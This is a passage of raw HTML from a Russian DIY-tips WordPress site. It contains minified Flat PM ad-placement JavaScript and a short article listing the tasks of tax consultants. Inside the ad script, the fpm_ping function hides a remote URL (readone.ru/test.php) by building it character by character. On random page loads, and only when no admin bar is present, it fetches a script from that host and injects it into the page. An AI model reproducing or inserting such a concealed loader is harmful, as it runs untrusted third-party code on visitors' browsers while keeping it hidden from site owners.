offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(k=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(S=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",S),fpm_body.addEventListener("mouseleave",S)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,k,S,N;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var d,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->	<meta name="telderi" content="93a89dbe2518134f3d898d56825bab2c" />

<meta name="yandex-verification" content="2d35f4a08fdbd86f" />
	<script data-ad-client="ca-pub-1089115009612088" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="60ba7aaf1c62f12cca69c9b8603450c6" content="">
	<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="post-template-default single single-post postid-4880 single-format-standard custom-background wp-custom-logo wp-featherlight-captions  wide">


<div id="page" class="hfeed site">
	
	
	<header id="masthead" class="site-header clearfix ">
		<div id="header-text-nav-container" class="clearfix">

			
			
			
		<div class="inner-wrap">

			<div id="header-text-nav-wrap" class="clearfix">
				<div id="header-left-section">
											<div id="header-logo-image">
							
							<a href="https://techmagia.ru/" class="custom-logo-link" rel="home"><img width="72" height="75" src="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" class="custom-logo" alt="ТехМагия" decoding="async" /></a>						</div><!-- #header-logo-image -->
											<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://techmagia.ru/" title="ТехМагия" rel="home">ТехМагия</a>
							</h3>
																		<p id="site-description">Лайфхаки, схемы и поделки своими руками</p>
						<!-- #site-description -->
					</div><!-- #header-text -->
				</div><!-- #header-left-section -->
				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->

		</div><!-- .inner-wrap -->

		
		<div class="ban"><a href="/karta-sajta/" title="Смотреть все самоделки">
<img alt="" src="/wp-content/uploads/2019/08/2050-1.jpg" text-align: center; width: 400px; height: 50px;" /></a>
</div>	
			
			
			
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
				<h4 class="menu-toggle"></h4>
				<div class="menu-primary-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://techmagia.ru/category/shema/">Схемы</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1954"><a href="https://techmagia.ru/category/tehnika/">Техника</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://techmagia.ru/category/lifehack/">Лайфхаки</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://techmagia.ru/category/diy/">Поделки</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://techmagia.ru/category/fun/">Развлечения</a></li>
</ul></div>
				
									<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						<form action="https://techmagia.ru/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Поиск" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
							</div>
		</nav>

					


		</div><!-- #header-text-nav-container -->

		
	</header>

		
	<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

						


				

<article id="post-4880" class="post-4880 post type-post status-publish format-standard has-post-thumbnail hentry category-lajfhaki">
	
<div class="article-content clearfix">
 

      <header class="entry-header">
   		<h1 class="entry-title">
   			Основные задачи налогового консультанта: обзор наиболее важных задач, которые решают налоговые консультанты, включая минимизацию налоговых рисков и оптимизацию налоговых платежей   		</h1>
        <p style="font-size: 12px">Опубликовано: 05.07.2023</p>
   	</header>

 <div class="entry-content clearfix"><br>



   
   
      <div class="featured-image">
               <img width="800" height="445" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/07/steuerberater-finden-aufgaben-risiko-tipps-unternehmen-abrechnung-jahresabschluss-kanzlei-beratung-dokumente-schreibtisch-notebook-anzug-800x445.jpg" class="lazy lazy-hidden attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /><noscript><img width="800" height="445" src="https://techmagia.ru/wp-content/uploads/2023/07/steuerberater-finden-aufgaben-risiko-tipps-unternehmen-abrechnung-jahresabschluss-kanzlei-beratung-dokumente-schreibtisch-notebook-anzug-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></noscript>            </div>
   
<br>
	 
<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<br> 

   		<div class="fpm_start"></div>
<p>В связи со сложностями в вопросах налогообложения сегодня широко востребованы налоговые консультанты — специалисты, помогающие организациям и частным лицам в данной сфере (подробнее о налоговом консалтинге — на <a href="https://www.ucmsgroup.ru/ru/services/tax-consulting/">https://www.ucmsgroup.ru/ru/services/tax-consulting/</a>).<br />
Они стандартно занимаются решением следующих задач:</p>
<ul>
<li>Помогают подготовить налоговую отчетность, включая декларации, отчеты по социальным взносам и другие документы;</li>
<li>Консультируют по вопросам соблюдения налогового законодательства и правил отчетности;</li>
<li>Предлагают различные стратегии налогового планирования для уменьшения налоговых обязательств и реализации налоговых выгод;</li>
<li>Помогают разработать и реализовать налоговые планы, основанные на индивидуальных клиентских потребностях и целях;</li>
<li>Обеспечивают сопровождение налоговых проверок (помогают подготовиться к проверкам, оказывают поддержку в процессе их проведения, консультируют по вопросам соответствия законодательства, предоставляют информацию о налоговых обязательствах и т.п.)</li>
</ul>
<p>Клиентам, которые занимаются международной деятельностью, предоставляют компетентные консультации в области международного налогообложения, помогают разобраться в особенностях налогообложения в разных странах и выбрать оптимальный налоговый режим.</p>
<h3>Налоговые риски и платежи — важные направления профессиональной помощи</h3>
<p>В числе наиболее важных услуг, оказываемых налоговым консультантом — оценка налоговых рисков и их минимизация, а также оптимизация налоговых платежей. В связи с различными аспектами бизнеса и хоздеятельности возникают многочисленные налоговые риски. Это могут быть ошибки в определении классификации доходов и расходов, неправильное заполнение деклараций и отчетов, нарушение налоговых соглашений и договоренностей, прочие нюансы, связанные с НДС, налогами на прибыль, на имущество и т.д. Грамотный налоговый консультант поможет их снизить до минимума.Не менее важна помощь и в части оптимизации налоговых платежей: на основе анализа клиентских налоговых обязательств профессионал поможет выбрать наиболее подходящий налоговый режим, научит правильно использовать предусмотренные законом льготы и вычеты.</p><script data-noptimize>fpm_start( "true" )</script>
<div class="fpm_end"></div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Похожие записи:</h3><ol>
<li><a href="https://techmagia.ru/logicheskie-zadachi-dlya-detej-6-7-let-s-otvetami/" rel="bookmark" title="Логические задачи для детей 6–7 лет с ответами">Логические задачи для детей 6–7 лет с ответами </a></li>
<li><a href="https://techmagia.ru/test-na-uroven-intellekta-iq-test-po-ajzenku/" rel="bookmark" title="Тест на уровень интеллекта (IQ-тест) по Айзенку">Тест на уровень интеллекта (IQ-тест) по Айзенку </a></li>
<li><a href="https://techmagia.ru/vezdehod-gusenichnyj-svoimi-rukami/" rel="bookmark" title="Вездеход гусеничный своими руками">Вездеход гусеничный своими руками </a></li>
<li><a href="https://techmagia.ru/kak-vybrat-vodonepronitsaemye-naushniki-dlya-plavaniya/" rel="bookmark" title="Как выбрать водонепроницаемые наушники для плавания?">Как выбрать водонепроницаемые наушники для плавания? </a></li>
</ol>
</div>
   	</div>
	
	
	
<br>	
<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
